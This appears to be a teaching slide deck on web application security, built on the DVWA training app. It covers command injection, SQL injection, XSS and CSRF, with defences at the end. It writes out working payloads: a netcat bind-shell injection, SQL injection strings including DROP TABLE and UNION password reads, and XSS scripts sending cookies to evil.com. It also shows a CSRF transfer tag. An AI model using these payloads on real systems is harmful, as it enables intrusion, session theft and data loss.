Slide 1

Web Security
CyberStakes
Educate the Educator

Slide 2




Web Application Overview
subdomain.mysite.com/folder/page?id=5
HTML Page, JS file, CSS file, image, etc.
Database Queries
GET Requests: Used for requests for pages, resources, etc.
POST Requests: Used for form submissions, logins, etc.
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 3
Web Security Overview
(By Threat Model)
Malicious Client Attacking Server
SQL Injection
File System Traversal
Broken Access Control
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project

Slide 4
Web Security Overview
(By Threat Model)
Malicious User Attacking Other Users
Cross-Site Scripting
Cross-Site Request Forgery
Remote Script Inclusion
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project
<a href="http://thenounproject.com/noun/happy/#icon-No3060" target="_blank">Happy</a> designed by <a href="http://thenounproject.com/tobiasfabian" target="_blank">Tobias F. Wolf</a> from The Noun Project

Slide 5
Web Security Overview
(Other Models)
Malicious Server Attacking Client
Malicious User in Multi-Server Application
Clickjacking
Sign in as someone else (e.g. OAuth failures)
Phishing
History Probing
Multi-Party Payment (Paypal, Amazon Payments): Buy things for free
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project

Slide 6
Injection Flaws

Slide 7
“Injection flaws occur when an application sends untrusted data to an interpreter.”
--- OWASP
Like some binary vulnerabilities, this is a result of mixing data and code
https://www.owasp.org/index.php/Top_10_2010-A4-Insecure_Direct_Object_References

Slide 8

1. http://site.com/exec/
Client
Server
2. Send page
<h2>Ping for FREE</h2>
<p>Enter an IP address below:</p>
<form name="ping" action="#" method="post">
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit”>
</form>
Input to form program

Slide 9
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1&submit=submit
ip input
Client
Server
Send output
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
PHP exec program
<h2>Ping for FREE</h2>
<p>Enter an IP address below:</p>
<form name="ping" action="#" method="post">
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit”>
</form>

Slide 10

POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1&submit=submit
ip input
Client
Server
2. Send page
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
spot the bug
PHP exec program

Slide 11

POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1%3b+ls&submit=submit
“; ls” encoded
Client
Server
2. Send page
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
PHP exec program
Information Disclosure

Slide 12
Getting a Shell
ip=127.0.0.1+%26+netcat+-v+-e+'/bin/bash'+-l+-p+31337&submit=submit
netcat –v –e ‘/bin/bash’ –l –p 31337

Slide 13
SQL Injection

Slide 14
SQL in Web Apps
1
/user.php?id=5
4
“dbrumley”
3
“dbrumley”
2
SELECT FROM users where uid=5
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 15
SQL Attack
1
/user.php?id=-1 or admin=true
4
“adminuser”
3
“adminuser”
2
SELECT FROM users where uid=-1 or admin=true
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 16


CardSystems Attack
CardSystems
credit card payment processing company
SQL injection attack in June 2005
put out of business
The Attack
263,000 credit card #s stolen from database
credit card #s stored unencrypted
43 million credit card #s exposed
Image: http://usa.visa.com/merchants/marketing_center/logo_usage.html https://www.mastercardbrandcenter.com/

Slide 17
SQL Primer
A table is defined by a tuple (t₁, t₂, ..., t_{n})of typed named values. Each row is a tuple of values (v₁:t₁, v₂:t₂, ... v_{n}:t_{n})
Column 1 of Type 1 | Column 2 of Type 2 | Column 3 of Type 3
value 1 | value 2 | value 3
value 4 | value 5 | value 6
varchar(15)
smallint
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
‘users’ table

Slide 18
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
users
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
comments
A schema is a collection of tables with their intended relations

Slide 19
Basic Queries
SELECT <columns> from <db> where <exp>
Returns all rows from db columns where exp is true
columns can either be:
List of comma-separated column names
“*” for all columns
db is a comma-separated list of tables
exp is a Boolean SQL expression
Single quotes for strings (‘’)
Integers are specified in the normal way
Comments are specified:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/” (like C)
Server-specific, e.g., “#” single-line comment for mysql

Slide 20
Example Query
SELECT <columns> from <db> where <exp>
select * from comments where user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
2, 2, “I like sugar”
2, 3, “But not milk”
comments

Slide 21
Join Example
SELECT <columns> from <db> where <exp>
user_id | first_name | last_name | user | ...
1 | admin | admin | admin | ...
2 | Gordon | Brown | gordonb | ...
select users.first_name, comments.comment from users, comments where users.user_id=comments.user_id and users.user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
Join two tables
Gordon“I like sugar”
Gordon“But not milk”

Slide 22
Tautologies
SELECT <columns> from <db> where <exp>
select * from comments where user_id = 2 OR 1= 1;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
1, 1, “Test Comment”
2, 2, “I like sugar”
2, 3, “But not milk”
3, 4, “Gordon is silly”
comments
Tautologies often used in real attacks

Slide 23
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Guess as to the exploit?

Slide 24

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Solution: 1 or 1=1;

Slide 25
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Does quoting make it safe?
Hint: Comments are specified:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/”
“#” single-line comment for mysql

Slide 26

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1’ OR 1=1;#

Slide 27
Even worse
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1′ ; DROP TABLE Users ; -- #
Command not verified, but you get the idea

Slide 28
Reversing Table Layout
Column numbers
Column names
Querying other tables
Querying database metadata

Slide 29
Probing Number of Columns
ORDER BY <number> can be added to an SQL query to order results by a column.
select first_name,last_name from users where user_id = 1 ORDER BY 1
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );

Slide 30
Probing Number of Columns
ORDER BY <number> can be added to an SQL query to order results by a column.
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ ORDER BY 1;#
✗
select first_name,last_name from users where user_id = ‘1’ ORDER BY 3;#

Slide 31
Probing Column Names
A query with an incorrect column name will give an error
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ or first_name IS NULL;#
✗
select first_name,last_name from users where user_id = ‘1’ or firstname IS NULL;#

Slide 32
Querying extra tables with UNION
<query 1> UNION <query 2> can be used to construct a separate query 2.
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ UNION select user,password from mysql.users;#

Slide 33
Querying Database Metadata
There are database-specific ways to get layout information.
select first_name,last_name from users where user_id = ‘1’ UNION SELECT table_name FROM all_tables;# (For Oracle PL/SQL)
http://pentestmonkey.net/category/cheat-sheet/sql-injection

Slide 34
Blind SQL Injection
1
/user.php?id=5
4
“dbrumley”
3
“dbrumley”
2
SELECT FROM users where uid=5
Sometimes results of SQL queries are not sent back to the user
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 35
Blind SQL Injection
Defn: A blind SQL injection attack is an attack against a server that responds with generic error page or even nothing at all.
Approach: ask a series of True/False questions, exploit side-channels

Slide 36
Blind SQL Injection
Actual MySQL syntax!
1
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
2
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
If the first letter of the username is A (65), there will be a 5 second delay
Notes:
Example from Web Application Hacker’s Handbook

Slide 37
Blind SQL Injection
1
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
2
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
By timing responses, the attacker learns about the database one bit at a time
Notes:
Example from Web Application Hacker’s Handbook

Slide 38
After Injecting
Approach: ask a series of True/False questions, exploit side-channels.
Time delays or lack-of-error/error are the usual side-channels.

Slide 39
Tools
http://sqlmap.org
Can help automate blind injection, determining number of columns, etc.
Abstracts away some database-specific details
“Sometimes” works fully automatically!

Slide 40
Parameterized Queries with Bound Parameters
public int setUpAndExecPS(){
query = conn.prepareStatement(
"UPDATE players SET name = ?, score = ?, active = ? WHERE jerseyNum = ?");
//automatically sanitizes and adds quotes
query.setString(1, "Smith, Steve");
query.setInt(2, 42);
query.setBoolean(3, true);
query.setInt(4, 99);
//returns the number of rows changed
return query.executeUpdate();
}
Similar methods for other SQL types
Prepared queries stop us from mixing data with code!

Slide 41
Cross Site Scripting (XSS)
Document Object Model
Cookies and Sessions
XSS

Slide 42
Basic Browser Model
Window or frame loads content
Renders content
Parse HTML, scripts, etc.
Run scripts, plugins, etc.
Responds to events
Event examples
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload, onerror
Timing: setTimeout(), clearTimeout()

Slide 43
Document Object Model
<html><body>
<head><title>Example</title> ... </head>
<body>
<a id="myid" href="javascript:flipText()">Alice</a>
</body></html>
document
A parse tree that is dynamically updated
head
body
title
...
a
Alice

Slide 44
Document Object Model
<head> ...
<script type="text/javascript">
flip = 0;
function flipText() {
var x = document.getElementById('myid').firstChild;
if(flip == 0) { x.nodeValue = 'Bob'; flip = 1;}
else { x.nodeValue = 'Alice'; flip = 0; }
}
</script>
</head>
<body>
<a id="myid"
href="javascript:flipText()">
Alice
</a>
</body>
document
head
body
script
a
Edits “Alice” to be “Bob”
flipText
Alice

Slide 45
“Cross site scripting (XSS) is the ability to get a website to display user-supplied content laced with malicious HTML/JavaScript”

Slide 46


<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello David</pre>

Slide 47

<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>>Hello David<</pre>
HTML chars not stripped

Slide 48


Lacing JavaScript
<script>alert(“hi”);</script>

Slide 49
Lacing JavaScript
<script>alert(“hi”);</script>
<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre><script>alert(“hi”)</script></pre>
Injected code

Slide 50
HTTP is a stateless protocol. In order to introduce the notion of a session, web services uses cookies. Sessions are identified by a unique cookie.

Slide 51
Form Authentication & Cookies
Enrollment:
Site asks user to pick username and password
Site stores both in backend database
Authentication:
Site asks user for login information
Checks against backend database
Sets user cookie indicating successful login
Browser sends cookie on subsequent visits to indicate authenticated status
Stealing cookies allows you to hijack a session without knowing the password

Slide 52
Sessions using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 53

Stealing Your Own Cookie
<script> alert(document.cookie) </script>
My session token

Slide 54
“Reflected” XSS
Problem: Server reflects back javascript-laced input
Attack delivery method: Send victims a link containing XSS attack, where the JavaScript retrieves the victim’s cookie

Slide 55

Reflected Example
Up through 2009: http://www.lapdonline.org/... search_terms=<script>alert(“vuln”);</script>
(example attack: send phish purporting link offers free Anti-virus)

Slide 56
Stealing Cookies
<script> alert(document.cookie) </script>
Phish with malicious URL
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic& search_terms=%3Cscript%3Ealert(document.cookie);%3C/script%3E

Slide 57
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=‘evil.com/’ +document.cookie;%3C/script%3E
“Check out this link!”
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=evil.com/document.cookie;%3C/script%3E
Session token for lapdonline.org
evil.com/f9geiv33knv141
Response containing malicious JS
evil.com
lapdonline.org

Slide 58
“Stored” XSS
Problem: Server stores javascript-laced input
Attack delivery method: Upload attack, users who view it are exploited

Slide 59


HTML bold for emphasis!
Every browser that visits the page will run the “bold” command

Slide 60

Fill in with <script>alert(“test”);<script>
Every browser that visits the page will run the Javascript

Slide 61
Session token for lapdonline.org
evil.com
evil.com/f9geiv33knv141
Comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
Posts comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
lapdonline.org

Slide 62
1. Send XSS attack
Attacker
Server
Victim
Victim
Victim
Victim
2. Victim exploited just by visiting site

Slide 63
Injection Attacks
Main problem: unsanitized user input is evaluated by the server or another user’s browser
Main solution: sanitize input to remove “code” from the data
Don’t roll your own crypto
Don’t write your own sanitization

Slide 64
Sanitizing Is Not Easy
Remove cases of “<script>”
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
Recursively Remove cases of “<script>”
<body onload=“alert(document.cookie)”>
Recursively Remove cases of “<script>” and JS keywords like “alert”
¼script¾a\u006ert(¢XSS¢)¼/script¾
These tend to be server/browser specific

Slide 65
“Frontier Sanitization”
Sanitize all input immediately
(SQL, XSS, bash, etc.)
What order should the sanitization routines be applied? SQL then XSS, XSS then SQL?
Notes:
This example taken from Web Application Hacker’s Handbook

Slide 66
Second-Order SQL Injection
Sanitizer
insert into sessions (username, sessionID) values (‘evil\’’, 1234)
select * from sessions where sessionID = 1234
evil'
evil\'
evil'
select * from users where username = ‘evil’’
HORRIBLE ERROR
Sanitizing input once sometimes isn’t enough!

Slide 67
Context-Specific Sanitization
SQL Sanitization
XSS Sanitization

Slide 68
Cross Site Request Forgery (CSRF)

Slide 69
Recall: Session Cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
Sent on every page request... ...intentional or not
GET…
Cookie: authenticator
response

Slide 70
Authenticates with bank.com
bank.com
/transfer?amount=500&dest=grandson
evil.com
Cookie checks out!
Sending $500 to grandson

Slide 71
/transfer?amount=10000&dest=evilcorp
bank.com
<img src=“http://bank.com/
transfer?amount=10000&id=evilcorp”>
evil.com
$10000
Cookie checks out!
Sending $10000 to EvilCorp
Notes:
<a href="http://thenounproject.com/noun/shock/#icon-No6840" target="_blank">Shock</a> designed by <a href="http://thenounproject.com/jimlears" target="_blank">Jim Lears</a> from The Noun Project

Slide 72
Cross Site Request Forgery (CSRF)
A CSRF attack causes the end user browser to execute unwanted actions on a web application to which it is currently authenticated.

Slide 73

Another Example: Home Router
Attacker can enable remote admin, reset password, etc.
Home router
1. configure router
4. configs access
50% of home routers have default or no pw*
Browser
3. malicious page
2. visits malicious site
Attacker
* source: “Drive-By Pharming”, Stamm et al. Symantec report, 2006

Slide 74
Questions?
Credits:
Examples based on DVWA (http://www.dvwa.co.uk/) Collin Jackson’s Web Security Course
http://caffeinept.blogspot.com/2012/01/dvwa-sql-injection.html
Graphics from The Noun Project

Slide 75
END

